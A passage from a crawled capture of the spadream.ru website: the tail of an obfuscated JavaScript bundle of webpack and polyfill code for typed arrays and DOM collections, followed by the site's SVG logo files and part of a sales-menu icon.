_0x593e72=_0xf64257,_0x3e396a=_0x4b5758[_0x593e72(0x747)][_0x593e72(0x31a)]('|'),_0x5d6d77=0x0;while(!![]){switch(_0x3e396a[_0x5d6d77++]){case'0':var _0x4e18ea=0x0;continue;case'1':var _0x40c481=_0x5f2f39[_0x593e72(0x466)](_0x76f8ee(this),_0x114918,_0x400ce5);continue;case'2':while(_0x4b5758[_0x593e72(0x28f)](_0x17c89e,_0x4e18ea))_0x4bfbf7[_0x4e18ea]=_0x40c481[_0x4e18ea++];continue;case'3':var _0x5bb7a4=_0x4b5758[_0x593e72(0x82d)](_0x45835d,this,this[_0x593e72(0x7a4)]);continue;case'4':var _0x17c89e=_0x40c481['length'];continue;case'5':var _0x4bfbf7=new(_0x1d9987(_0x5bb7a4))(_0x17c89e);continue;case'6':return _0x4bfbf7;}break;}},_0x9874d2);continue;case'8':var _0x1bfeb6=_0x22ef8d(0x1c7d);continue;case'9':var _0x5f2f39=[][_0xf64257(0x6fa)];continue;}break;}}else{var _0x5415d7,_0x2ab8bf,_0x492bed;return _0x24ace1===_0x19b827?'Undefined':_0x23f618['okVZe'](_0x24ca6e,null)?_0xf64257(0xb42):typeof(_0x2ab8bf=_0x23f618[_0xf64257(0xb3c)](_0x4bdb44,_0x5415d7=_0x4bf82d(_0x201f31),_0x45fa22))=='string'?_0x2ab8bf:_0x145c70?_0x44ef10(_0x5415d7):_0x23f618[_0xf64257(0xa6c)](_0x492bed=_0x1208c8(_0x5415d7),'Object')&&_0x23f618['iXEBy'](typeof _0x5415d7[_0xf64257(0x9ba)],_0xf64257(0x9ff))?_0xf64257(0x4fa):_0x492bed;}},0x1d26:function(_0x24399c,_0x4cc600,_0x3765d2){'use strict';var _0x57c796=_0x21e6c2,_0x3a7efb={'xGitw':function(_0x18b006,_0x376f90){return _0x18b006===_0x376f90;},'ELHCY':_0x57c796(0x291),'TswJT':function(_0x52ad65,_0x25b570){return _0x52ad65>_0x25b570;}};var _0x515f4e=_0x318a0d[_0x57c796(0x3f4)](_0x3765d2,0x104),_0x10a5b3=_0x3765d2(0x82c)[_0x57c796(0xabc)],_0x1dba7f=_0x515f4e[_0x57c796(0x892)],_0x5650c2=_0x515f4e[_0x57c796(0x1f1)];_0x5650c2(_0x318a0d[_0x57c796(0x60c)],function _0x512f1e(_0x5c4e2f){var _0x3934bf=_0x57c796;return _0x3a7efb[_0x3934bf(0x276)](_0x3a7efb[_0x3934bf(0x2c4)],_0x3934bf(0x291))?_0x10a5b3(_0x1dba7f(this),_0x5c4e2f,_0x3a7efb[_0x3934bf(0x180)](arguments[_0x3934bf(0x7b3)],0x1)?arguments[0x1]:undefined):_0x10c515(_0xc86352,_0x2927db);});},0xef0:function(_0x16b7d6,_0x3ba0af,_0x154e91){'use strict';var _0x2a33d1=_0x21e6c2,_0x481749='0|5|3|4|1|2'['split']('|'),_0x4bd11a=0x0;while(!![]){switch(_0x481749[_0x4bd11a++]){case'0':continue;case'1':var _0x3224f4=[][_0x2a33d1(0x38e)];continue;case'2':_0x351ddd(_0x318a0d[_0x2a33d1(0xaaa)],function _0x4af547(_0x18322a){var _0x357383=_0x2a33d1;return _0x3224f4[_0x357383(0x466)](_0x1814d9(this),_0x18322a);});continue;case'3':var _0x1814d9=_0x32a26e['aTypedArray'];continue;case'4':var _0x351ddd=_0x32a26e[_0x2a33d1(0x1f1)];continue;case'5':var _0x32a26e=_0x154e91(0x104);continue;}break;}},0x139d:function(_0x2b1587,_0x219d60,_0x2c3b81){'use strict';var _0x4b73eb=_0x21e6c2,_0x40a820=_0x23f618[_0x4b73eb(0x65e)][_0x4b73eb(0x31a)]('|'),_0x159708=0x0;while(!![]){switch(_0x40a820[_0x159708++]){case'0':var _0x3ba251=_0x23f618['RViJj'](_0x2c3b81,0x104);continue;case'1':continue;case'2':_0x38cad0('subarray',function _0x4646da(_0x3c893e,_0x4f6c4b){var _0x58919d=_0x4b73eb,_0x8aefa8=_0x1e5b77(this),_0x57f498=_0x8aefa8['length'],_0x2e82dd=_0x23ccaf(_0x3c893e,_0x57f498);return new(_0x24f532[_0x58919d(0x636)](_0x167927,_0x8aefa8,_0x8aefa8[_0x58919d(0x7a4)]))(_0x8aefa8[_0x58919d(0x51c)],_0x8aefa8[_0x58919d(0x4ab)]+_0x24f532[_0x58919d(0x9fb)](_0x2e82dd,_0x8aefa8[_0x58919d(0x3c7)]),_0x3333fa((_0x4f6c4b===undefined?_0x57f498:_0x23ccaf(_0x4f6c4b,_0x57f498))-_0x2e82dd));});continue;case'3':var _0x167927=_0x2c3b81(0x1a33);continue;case'4':var _0x3333fa=_0x23f618[_0x4b73eb(0x5cd)](_0x2c3b81,0x1d2a);continue;case'5':var _0x24f532={'LvhGz':function(_0x59cb15,_0x40aae4,_0x262aff){return _0x59cb15(_0x40aae4,_0x262aff);},'ZltTD':function(_0x1f8200,_0x496a90){return _0x1f8200*_0x496a90;}};continue;case'6':var _0x38cad0=_0x3ba251[_0x4b73eb(0x1f1)];continue;case'7':var _0x23ccaf=_0x2c3b81(0x578);continue;case'8':var _0x1e5b77=_0x3ba251[_0x4b73eb(0x892)];continue;}break;}},0xb9e:function(_0xa3d20d,_0x1fed82,_0x5e057b){'use strict';var _0x1e92d5=_0x21e6c2;var _0xdd83d8=_0x5e057b(0x1eae),_0x2719a7=_0x5e057b(0x104),_0x4ad250=_0x5e057b(0x1c7d),_0x36aba5=_0xdd83d8[_0x1e92d5(0x567)],_0x300233=_0x2719a7[_0x1e92d5(0x892)],_0x537ed3=_0x2719a7[_0x1e92d5(0x1f1)],_0x312e44=[]['toLocaleString'],_0xbc9001=[]['slice'],_0x272775=!!_0x36aba5&&_0x4ad250(function(){var _0x5014de=_0x1e92d5;_0x312e44[_0x5014de(0x466)](new _0x36aba5(0x1));}),_0x38cbc6=_0x4ad250(function(){var _0x45256f=_0x1e92d5;return[0x1,0x2][_0x45256f(0x702)]()!=new _0x36aba5([0x1,0x2])[_0x45256f(0x702)]();})||!_0x4ad250(function(){var _0x453374=_0x1e92d5;_0x36aba5[_0x453374(0x93b)][_0x453374(0x702)][_0x453374(0x466)]([0x1,0x2]);});_0x537ed3(_0x23f618[_0x1e92d5(0x556)],function _0x373af2(){var _0x5fbbb=_0x1e92d5;return _0x312e44['apply'](_0x272775?_0xbc9001[_0x5fbbb(0x466)](_0x23f618['RViJj'](_0x300233,this)):_0x23f618[_0x5fbbb(0xb43)](_0x300233,this),arguments);},_0x38cbc6);},0x1398:function(_0x5f25f4,_0x2a27d6,_0x4a0416){'use strict';var _0x43bb3a=_0x21e6c2,_0x4a52fc={'eapUZ':_0x43bb3a(0xad3),'JCJhC':function(_0x10bbac,_0xe52f44,_0x667806,_0x519b55,_0x20b33c){return _0x10bbac(_0xe52f44,_0x667806,_0x519b55,_0x20b33c);}};if(_0x43bb3a(0xade)!=='dEhUZ'){var _0x586550=_0x4a0416(0x104)[_0x43bb3a(0x1f1)],_0x1a5c14=_0x4a0416(0x1c7d),_0x62d2ad=_0x4a0416(0x1eae),_0xbc3790=_0x62d2ad[_0x43bb3a(0x5d4)],_0x4cb90c=_0xbc3790&&_0xbc3790[_0x43bb3a(0x93b)]||{},_0x153ff6=[][_0x43bb3a(0x634)],_0x2f6a23=[][_0x43bb3a(0xa0a)];if(_0x1a5c14(function(){var _0x34654e=_0x43bb3a;if('gPurW'===_0x4a52fc[_0x34654e(0x752)])return _0x197123[_0x34654e(0x909)]['apply'](null,new _0x360e2e(_0xcb963a));else _0x153ff6['call']({});})){if(_0x43bb3a(0x2cf)==='BBtkQ')return(0x0,_0x2e8cb1[_0x43bb3a(0x215)])(_0x38791e()[_0x43bb3a(0x434)]);else _0x153ff6=function _0x4e2a28(){return _0x2f6a23['call'](this);};}var _0x243555=_0x4cb90c[_0x43bb3a(0x634)]!=_0x153ff6;_0x586550('toString',_0x153ff6,_0x243555);}else return function _0x2a4dbf(_0x51db2e,_0x511439,_0x1f2083){var _0x26ecff=_0x43bb3a;return _0x4a52fc[_0x26ecff(0xb4c)](_0x40bec5,this,_0x51db2e,_0x511439,_0x1f2083);};},0x9a8:function(_0x4bdf92,_0x144599,_0x3cfc17){var _0x54b2cb=_0x21e6c2,_0x5741be=_0x3cfc17(0x2673);_0x5741be(_0x54b2cb(0x5b0),function(_0x172b3f){return function _0x4c3249(_0x1557c4,_0x2c1889,_0x37d596){return _0x172b3f(this,_0x1557c4,_0x2c1889,_0x37d596);};});},0x128b:function(_0x24001b,_0x319624,_0x1642a5){var _0x1998fb=_0x21e6c2,_0x5aa867=_0x1642a5(0x1eae),_0x52aacc=_0x1642a5(0x2084),_0x5af457=_0x1642a5(0x2155),_0x61386b=_0x1642a5(0x22b0);for(var _0x3d8edc in _0x52aacc){var _0x128ee5=_0x5aa867[_0x3d8edc],_0x53f498=_0x128ee5&&_0x128ee5['prototype'];if(_0x53f498&&_0x53f498[_0x1998fb(0x1ee)]!==_0x5af457)try{_0x61386b(_0x53f498,_0x1998fb(0x1ee),_0x5af457);}catch(_0x12ddbf){_0x53f498[_0x1998fb(0x1ee)]=_0x5af457;}}},0xf6c:function(_0x13298d,_0x4bbc04,_0x8bbb6c){var _0xccfd9a=_0x21e6c2;if(_0x23f618[_0xccfd9a(0x4d3)]!==_0xccfd9a(0x64b)){var _0x18742a=_0x8bbb6c(0x1eae),_0x57a729=_0x8bbb6c(0x2084),_0x3fa809=_0x8bbb6c(0x1b50),_0x3c1900=_0x8bbb6c(0x22b0),_0x475d98=_0x8bbb6c(0x13f8),_0x2aea61=_0x23f618[_0xccfd9a(0x3bd)](_0x475d98,_0x23f618[_0xccfd9a(0xa4f)]),_0x5d8744=_0x475d98(_0xccfd9a(0xa34)),_0xa4bdbd=_0x3fa809[_0xccfd9a(0x9cb)];for(var _0x251c37 in _0x57a729){var _0x489ba0=_0x18742a[_0x251c37],_0x3fb2f1=_0x489ba0&&_0x489ba0['prototype'];if(_0x3fb2f1){if(_0x23f618[_0xccfd9a(0x71d)](_0x3fb2f1[_0x2aea61],_0xa4bdbd))try{_0x3c1900(_0x3fb2f1,_0x2aea61,_0xa4bdbd);}catch(_0x3ad701){_0x3fb2f1[_0x2aea61]=_0xa4bdbd;}if(!_0x3fb2f1[_0x5d8744]){if(_0x23f618[_0xccfd9a(0x71d)](_0xccfd9a(0x52b),_0x23f618[_0xccfd9a(0xaec)])){var _0x572df1=this;return new _0x382181(function(_0x47088e,_0x1629aa){var _0x23f795=_0xccfd9a;_0xb1ce50[_0x23f795(0x466)](_0x572df1,_0x47088e,_0x1629aa);})['then'](_0x2a7318,_0x58b3fa);}else _0x23f618['qdGCW'](_0x3c1900,_0x3fb2f1,_0x5d8744,_0x251c37);}if(_0x57a729[_0x251c37])for(var _0x587ef7 in _0x3fa809){if(_0x3fb2f1[_0x587ef7]!==_0x3fa809[_0x587ef7])try{_0x3c1900(_0x3fb2f1,_0x587ef7,_0x3fa809[_0x587ef7]);}catch(_0x30029b){_0x3fb2f1[_0x587ef7]=_0x3fa809[_0x587ef7];}}}}}else{var _0x556a72=_0x5b0bce(_0x4c0709),_0x4beee9=_0xdab100['f'],_0x18d040=_0x4e0ffd['f'];for(var _0x399562=0x0;_0x399562<_0x556a72['length'];_0x399562++){var _0x9d192c=_0x556a72[_0x399562];if(!_0x29e178(_0x2ee5d6,_0x9d192c))_0x4beee9(_0x24213a,_0x9d192c,_0x18d040(_0x31a688,_0x9d192c));}}}},_0xb8cd8a={};function _0x40c0e8(_0x1fb299){var _0xc8cb3c=_0x21e6c2;if(_0xb8cd8a[_0x1fb299])return _0xb8cd8a[_0x1fb299][_0xc8cb3c(0x57c)];var _0x58d148=_0xb8cd8a[_0x1fb299]={'exports':{}};return _0x33af37[_0x1fb299](_0x58d148,_0x58d148[_0xc8cb3c(0x57c)],_0x40c0e8),_0x58d148[_0xc8cb3c(0x57c)];}return!(function(){_0x40c0e8['n']=function(_0x3fc3d3){var _0x4f0ddc=_0xc681,_0x430698=_0x3fc3d3&&_0x3fc3d3[_0x4f0ddc(0x843)]?function(){return _0x3fc3d3['default'];}:function(){return _0x3fc3d3;};return _0x40c0e8['d'](_0x430698,{'a':_0x430698}),_0x430698;};}()),!(function(){_0x40c0e8['d']=function(_0x28addd,_0x48a08b){var _0x2b0191=_0xc681;for(var _0x5e396c in _0x48a08b){_0x40c0e8['o'](_0x48a08b,_0x5e396c)&&!_0x40c0e8['o'](_0x28addd,_0x5e396c)&&Object[_0x2b0191(0x216)](_0x28addd,_0x5e396c,{'enumerable':!![],'get':_0x48a08b[_0x5e396c]});}};}()),!(function(){var _0x195e19=_0x21e6c2;_0x23f618[_0x195e19(0x4a3)]===_0x23f618[_0x195e19(0x16c)]?_0x2e99f4(this,0x2,_0x4b0b2f,_0x98b05c,_0x390b55,arguments['length']>0x2?arguments[0x2]:_0x558464):_0x40c0e8['g']=(function(){var _0x3ac26f=_0x195e19;if(typeof globalThis===_0x3ac26f(0x734))return globalThis;try{return this||new Function(_0x3ac26f(0x714))();}catch(_0x59103b){if(typeof window===_0x3ac26f(0x734))return window;}}());}()),!(function(){var _0x1e3d4b=_0x21e6c2,_0xbe38c7={'yDoxw':function(_0x431778,_0x58cd00){return _0x431778 in _0x58cd00;}};if(_0x1e3d4b(0x4fb)!==_0x1e3d4b(0x4fb)){var _0x2567db=_0x2abde2;return _0x3e8729(['DOMRectList'in _0x2567db,_0x1e3d4b(0x314)in _0x2567db,_0x1e3d4b(0x4f7)in _0x2567db,_0xbe38c7[_0x1e3d4b(0x865)]('ontransitioncancel',_0x2567db)])>=0x3;}else _0x40c0e8['o']=function(_0x34124b,_0x5d7b39){var _0x45f80f=_0x1e3d4b;return Object['prototype'][_0x45f80f(0x954)][_0x45f80f(0x466)](_0x34124b,_0x5d7b39);};}()),!(function(){_0x40c0e8['r']=function(_0x2b885f){var _0x83354b=_0xc681;typeof Symbol!==_0x23f618[_0x83354b(0x30c)]&&Symbol[_0x83354b(0xa34)]&&Object[_0x83354b(0x216)](_0x2b885f,Symbol['toStringTag'],{'value':_0x83354b(0x3c2)}),Object[_0x83354b(0x216)](_0x2b885f,_0x83354b(0x843),{'value':!![]});};}()),_0x40c0e8(0x26bc);}()[_0x301d38(0x919)];}));

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo-white.svg
body_size: 1468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.9 57.3" style="enable-background:new 0 0 315.9 57.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.9,40.7V23.6h3.1l4.9,17.1h5.3l-5.3-17.8l0.4-0.2c0.8-0.3,1.5-0.8,2.1-1.5c1.8-1.9,2.2-4.6,2.2-7.1v-3.8
		c0-2.5-0.5-5.3-2.3-7.2c-1.8-1.9-4.3-2.4-6.8-2.4h-9v40.1H279.9z M279.9,5.4h3.6c1,0,2.1,0.3,2.8,1.1c0.8,0.9,0.9,2.3,0.9,3.4v4.5
		c0,1.1-0.1,2.5-0.9,3.4c-0.7,0.8-1.7,1.1-2.8,1.1h-3.6V5.4z"/>
	<path class="st0" d="M315.9,0.7h-5.4v31.1c0,2.7-1.1,4.4-3.9,4.4c-2.8,0-3.9-1.8-3.9-4.4V0.7h-5.4v25.9v3.1c0,1.4,0,3.2,0.3,4.5
		c0.9,4.9,4.2,7.1,9,7.1c4.8,0,8.1-2.2,9-7.1c0.3-1.3,0.2-3.1,0.3-4.5c0-1,0-2.1,0-3.1V0.7z"/>
	<polygon class="st0" points="162.2,0.7 162.2,56.6 184.4,56.6 184.4,50.4 168.5,50.4 168.5,31.4 181.2,31.4 181.2,25.9 168.5,25.9
		168.5,6.9 184.4,6.9 184.4,0.7 	"/>
	<path class="st0" d="M95.8,56.6h13.5c3.1,0,6.4-1.1,8.6-3.3c2.3-2.3,3.3-5.5,3.3-8.7V11.7c0-6.2-4.9-11-11-11H95.8V56.6z
		 M102.1,6.5h8.1c1.3,0,2.6,0.5,3.5,1.5c0.9,0.9,1.5,2.2,1.5,3.5V45c0,1.5-0.6,3-1.7,4.1c-1.1,1.1-2.5,1.7-4,1.7h-7.3V6.5z"/>
	<path class="st0" d="M38.5,56.6V34.5h5.8c3.4,0,6.9-0.7,9.2-3.3c2.4-2.6,3.1-6.4,3.1-9.8v-7.6c0-3.5-0.6-7.2-3.1-9.8
		c-2.4-2.6-5.9-3.3-9.2-3.3H32.2v56H38.5z M38.5,6.1h5.9c1.7,0,3.3,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3v8.6c0,1.8-0.3,3.9-1.5,5.3
		c-1.1,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<path class="st0" d="M18.8,13.7h5.8v-0.4c0-3.5-0.7-7.3-3.1-9.9C19.2,0.8,16,0,12.7,0C9.3,0,6.1,0.9,3.6,3.4C1,6,0.3,9.7,0.3,13.3
		c0,2,0.3,4,0.9,5.9c0.6,1.7,1.4,3.3,2.4,4.7c2.1,2.8,4.8,5.2,7.4,7.6c2.5,2.3,4.8,4.6,6.2,7.8c0.7,1.6,1.1,3.1,1.1,4.9
		c0,3.9-1.5,7.1-5.9,7.1c-4.4,0-5.9-3.2-5.9-7.1v-2.3H0V44c0,3.6,0.8,7.3,3.4,9.9c2.5,2.5,5.8,3.4,9.2,3.4c3.3,0,6.6-0.8,8.9-3.4
		c2.5-2.7,3.1-6.4,3.1-9.9c0-3.7-1.1-7.6-3.3-10.6c-2.1-2.8-4.6-5.2-7.2-7.5c-2.6-2.3-5-4.7-6.5-7.9c-0.8-1.6-1.2-3.1-1.2-4.9
		c0-1.8,0.3-3.9,1.5-5.3c1.2-1.4,2.8-1.9,4.6-1.9c4.4,0,6.1,3.2,6.1,7.3V13.7z"/>
	<path class="st0" d="M135.7,56.6V32.1h5.5l7.1,24.5h6.2L147,31.4l1.2-0.5c1-0.5,2-1.1,2.7-1.9c2.4-2.6,3-6.3,3-9.7v-5.4
		c0-3.5-0.6-7.2-3.1-9.8c-2.4-2.6-5.9-3.3-9.2-3.3h-12.1v56H135.7z M135.7,6.1h5.9c1.7,0,3.4,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3
		v6.4c0,1.8-0.3,3.9-1.5,5.3c-1.2,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<polygon class="st0" points="252.8,0.7 244.9,27.9 236.9,0.7 226.7,0.7 226.7,56.6 232.7,56.6 232.7,6.9 241.3,35.3 248.5,35.3
		257,6.9 257,56.6 263.1,56.6 263.1,0.7 	"/>
	<rect x="274.5" y="50.6" class="st1" width="41.4" height="6.1"/>
	<path class="st0" d="M82.4,56.6h6.3l-10-56H69l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C81.4,49.8,81.9,53.2,82.4,56.6 M79.9,40.6H67.8l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L79.9,40.6z"/>
	<path class="st0" d="M213.9,56.6h6.3l-10-56h-9.6l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C212.9,49.8,213.4,53.2,213.9,56.6 M211.5,40.6h-12.1l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L211.5,40.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo.svg?v=2
body_size: 3014
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.8558044 57.2778015" style="enable-background:new 0 0 315.8558044 57.2778015;" xml:space="preserve" shape-rendering="auto">
<style type="text/css">
	.st0{fill:#25262A;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.8627014,40.7336998V23.5846996h3.1244812l4.8543091,17.1490002h5.2923889l-5.2923889-17.8306007
		l0.4410095-0.2004986c0.7703857-0.3493996,1.4691772-0.8448009,2.059082-1.4720001
		c1.7814026-1.9102001,2.2052307-4.6137009,2.2052307-7.1311007v-3.8032999c0-2.5373998-0.4782104-5.2781-2.2624207-7.2083998
		c-1.7641907-1.893-4.3187866-2.4256999-6.8190002-2.4256999h-8.969696v40.0715981H279.8627014z M279.8627014,5.4418998h3.6228027
		c1.0453186,0,2.0762939,0.2578001,2.7922974,1.0654001c0.7731934,0.8649001,0.919281,2.2625003,0.919281,3.3651004v4.5019999
		c0,1.1226997-0.1460876,2.5001993-0.919281,3.3823004c-0.7160034,0.8104992-1.7469788,1.0853996-2.7922974,1.0853996h-3.6228027
		V5.4418998z"/>
	<path class="st0" d="M315.8728943,0.663h-5.3669128v31.0846004c0,2.6634979-1.0853882,4.4477005-3.9148865,4.4477005
		c-2.8124084,0-3.8977966-1.7842026-3.8977966-4.4477005V0.663h-5.3669128v25.8810005v3.0872002
		c0.0172119,1.3803997,0,3.1817989,0.2577209,4.5221004C298.5205994,39.0247993,301.7568054,41.25,306.591095,41.25
		c4.834198,0,8.0875854-2.2252007,9.006897-7.0966988c0.2578125-1.3403015,0.2377014-3.1417007,0.2578125-4.5221004
		c0.0170898-1.028101,0.0170898-2.0591011,0.0170898-3.0872002V0.663z"/>
	<polygon class="st0" points="162.2016907,0.6638 162.2016907,56.6156998 184.442688,56.6156998 184.442688,50.3694992
		168.4506989,50.3694992 168.4506989,31.3990993 181.1519928,31.3990993 181.1519928,25.8833008 168.4506989,25.8833008
		168.4506989,6.9127998 184.442688,6.9127998 184.442688,0.6638 	"/>
	<path class="st0" d="M95.8246994,56.6167984h13.546196c3.1445007,0,6.3979111-1.0853996,8.6403046-3.3449974
		c2.259697-2.2625008,3.3451004-5.4958,3.3451004-8.6575012V11.691c0-6.1746001-4.8543015-11.0289001-11.0489044-11.0289001
		H95.8246994V56.6167984z M102.0737,6.5444999h8.0503998c1.3230972,0,2.5917969,0.5327001,3.5111008,1.4520001
		c0.9393997,0.9364996,1.4720993,2.2052002,1.4720993,3.5112v33.4730988c0,1.5265007-0.6072006,2.9785004-1.6926041,4.0639
		c-1.0824966,1.0653992-2.517395,1.6897011-4.0438004,1.6897011H102.0737V6.5444999z"/>
	<path class="st0" d="M38.5093002,56.6165009V34.4844017h5.8451996c3.3651009,0,6.8561974-0.6988029,9.2274971-3.2534008
		c2.4458122-2.6090012,3.0701027-6.3779011,3.0701027-9.8146v-7.6465006c0-3.4568005-0.6444016-7.2256002-3.0701027-9.8347006
		C51.2106972,1.3606,47.6996002,0.6618,44.3544998,0.6618H32.2029991v55.9547005H38.5093002z M38.5093002,6.1403999h5.8652992
		c1.6897011,0,3.3450012,0.4411001,4.5019989,1.7470002c1.2314987,1.3776002,1.4892082,3.4910998,1.4892082,5.2752995v8.6404009
		c0,1.7812996-0.2577095,3.8776989-1.4892082,5.2752991c-1.1397896,1.323101-2.8122978,1.7812996-4.5019989,1.7812996h-5.8652992
		V6.1403999z"/>
	<path class="st0" d="M18.7670994,13.7322998h5.8080006v-0.4237995c0-3.4911003-0.6616001-7.2600002-3.0872917-9.9435005
		C19.1908989,0.8276,16.0291996,0,12.7185993,0C9.2646999,0,6.0657001,0.9021,3.6028082,3.4022999
		c-2.5918083,2.6462002-3.345,6.3234997-3.345,9.9062004c0,2.0046997,0.2748919,3.989399,0.9364918,5.9025002
		c0.5699,1.6523991,1.3603001,3.2705002,2.4085083,4.6852989c2.1306918,2.8122997,4.8141918,5.203701,7.4060001,7.5922012
		c2.5201912,2.3169003,4.7998915,4.6336994,6.2317905,7.7954998c0.7361012,1.6352997,1.1227016,3.0671997,1.1227016,4.8714981
		c0,3.9149017-1.5437012,7.1310005-5.9197006,7.1310005c-4.3559999,0-5.8996-3.2160988-5.8996-7.1310005v-2.336998H0v2.1335983
		c0,3.6028023,0.7704,7.2800026,3.3994999,9.9062004c2.5001001,2.5202026,5.7535,3.4195023,9.2273998,3.4195023
		c3.3450003,0,6.5639992-0.8248024,8.8980999-3.3822021c2.4629993-2.6634979,3.1416988-6.4151993,3.1416988-9.9435005
		c0-3.694397-1.0824986-7.5749969-3.3077984-10.5877991c-2.0590916-2.7751007-4.6137009-5.166399-7.1884003-7.4804993
		c-2.5716915-2.3169003-4.9974003-4.6882-6.4695001-7.8871002c-0.7704-1.6352997-1.1570001-3.0700998-1.1570001-4.8887005
		c0-1.8386002,0.2921-3.9148998,1.5064001-5.3497c1.1569996-1.3975997,2.832408-1.9130998,4.5965996-1.9130998
		c4.4475994,0,6.1201,3.2361999,6.1201,7.2627997V13.7322998z"/>
	<path class="st0" d="M135.6756897,56.6165009V32.0959015h5.478714l7.1310883,24.5205994h6.1573181l-7.4805145-25.2021999
		l1.1571045-0.5327015c1.0309906-0.4783001,1.9674072-1.1197987,2.7406921-1.9473991
		c2.4257202-2.6119003,2.9784088-6.3063011,2.9784088-9.7257996v-5.4385004c0-3.4568005-0.6443024-7.2256002-3.0700073-9.8347006
		C148.3972015,1.3606,144.8860016,0.6618,141.5208893,0.6618h-12.1313934v55.9547005H135.6756897z M135.6756897,6.1403999h5.8624115
		c1.6925964,0,3.365097,0.4411001,4.5220947,1.7470002c1.2142944,1.3776002,1.4721069,3.4910998,1.4721069,5.2752995v6.4322996
		c0,1.7842007-0.2578125,3.8777008-1.4721069,5.275301c-1.1569977,1.3230991-2.8123016,1.7841988-4.5220947,1.7841988h-5.8624115
		V6.1403999z"/>
	<polygon class="st0" points="252.8420868,0.6638 244.8833923,27.9051991 236.941803,0.6638 226.6832886,0.6638
		226.6832886,56.6156998 232.7490997,56.6156998 232.7490997,6.8755999 241.2605896,35.2939987 248.5233917,35.2939987
		257.0319824,6.8755999 257.0319824,56.6156998 263.0976868,56.6156998 263.0976868,0.6638 	"/>
	<rect x="274.4604797" y="50.5513992" class="st1" width="41.3946991" height="6.0657001"/>
	<path class="st0" d="M82.4039001,56.6184998h6.2891006L78.6722946,0.6638h-9.6312943l-9.9979019,55.9547005h6.2661972
		c0.5155106-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.074501-0.478302h13.7866974l0.0716019,0.478302
		C81.3585968,49.7795982,81.8912964,53.1991005,82.4039001,56.6184998 M79.9238052,40.6064987H67.7922974l0.108902-0.6442986
		c1.9503021-12.2604008,3.9721985-22.3155003,5.9569016-34.575798c1.9845963,12.2602997,4.0065002,22.3153992,5.9539948,34.575798
		L79.9238052,40.6064987z"/>
	<path class="st0" d="M213.9444885,56.6184998h6.2690125L210.2128143,0.6638h-9.6313171l-10.017807,55.9547005h6.2862091
		c0.5155029-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.0743866-0.478302h13.7868042l0.0716095,0.478302
		C212.8990936,49.7795982,213.4318085,53.1991005,213.9444885,56.6184998 M211.4642944,40.6064987H199.332901l0.1087952-0.6442986
		c1.9503021-12.2604008,3.9723053-22.3155003,5.9568939-34.575798c1.9847107,12.2602997,4.0066071,22.3153992,5.95401,34.575798
		L211.4642944,40.6064987z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/21-sales-menu-desk.svg
body_size: 8874
content:
<svg width="156" height="40" viewBox="0 0 156 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="156" height="40" rx="9" fill="white"/>
<path d="M41.1211 25.4531V21.0356C40.9361 21.1856 40.7311 21.3106 40.5061 21.4106C40.2811 21.5106 40.0461 21.5931 39.8011 21.6581C39.5561 21.7181 39.3086 21.7631 39.0586 21.7931C38.8136 21.8181 38.5761 21.8306 38.3461 21.8306C37.7261 21.8306 37.1736 21.7481 36.6886 21.5831C36.2036 21.4181 35.7936 21.1706 35.4586 20.8406C35.1236 20.5056 34.8686 20.0856 34.6936 19.5806C34.5186 19.0756 34.4311 18.4831 34.4311 17.8031V14.6531H36.0211V17.2031C36.0211 17.7331 36.0661 18.1931 36.1561 18.5831C36.2461 18.9731 36.3936 19.2981 36.5986 19.5581C36.8036 19.8181 37.0711 20.0131 37.4011 20.1431C37.7361 20.2681 38.1486 20.3306 38.6386 20.3306C38.8486 20.3306 39.0661 20.3181 39.2911 20.2931C39.5211 20.2681 39.7461 20.2231 39.9661 20.1581C40.1861 20.0931 40.3936 20.0081 40.5886 19.9031C40.7886 19.7981 40.9661 19.6681 41.1211 19.5131V14.6531H42.7036V25.4531H41.1211ZM47.8846 24.2156C48.3996 24.2156 48.8246 24.1081 49.1596 23.8931C49.4996 23.6731 49.7696 23.3506 49.9696 22.9256L51.5146 23.3981C51.1946 24.1281 50.7196 24.6906 50.0896 25.0856C49.4646 25.4806 48.7296 25.6781 47.8846 25.6781C47.2846 25.6781 46.7396 25.5756 46.2496 25.3706C45.7646 25.1606 45.3471 24.8681 44.9971 24.4931C44.6471 24.1181 44.3771 23.6681 44.1871 23.1431C43.9971 22.6181 43.9021 22.0381 43.9021 21.4031C43.9021 20.7581 43.9971 20.1731 44.1871 19.6481C44.3771 19.1231 44.6471 18.6731 44.9971 18.2981C45.3471 17.9231 45.7646 17.6356 46.2496 17.4356C46.7396 17.2306 47.2796 17.1281 47.8696 17.1281C48.4996 17.1281 49.0571 17.2381 49.5421 17.4581C50.0271 17.6781 